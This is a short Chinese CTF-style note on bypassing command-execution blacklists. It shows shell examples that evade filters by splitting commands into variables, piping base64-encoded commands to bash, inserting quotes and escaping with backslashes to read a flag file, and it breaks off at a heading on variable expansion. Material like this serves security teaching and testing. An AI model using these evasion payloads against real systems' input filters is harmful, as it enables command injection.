 %0a
绕过技巧
一.命令执行
黑名单绕过
绕过黑名单主要有以下方法：
• 拼接
[root@localhost home]# a=ca;b=t;c=1; $a$b $c.txt
thisis your flag
• base64编码
1 [root@localhost home]#`echo "Y2F0IGZsYWc="|base64 -d`
2 thisis your flag
或者
[root@localhost home]# echo "Y2F0IGZsYWc="|base64 -d|bash
thisis your flag
• 单引号，双引号
1. [root@localhost home]# ca""t 1''.txt
2. thisis your flag
• 反斜线
[root@localhost home]# c\at 1.t\xt
thisis your flag
• 可变扩展绕过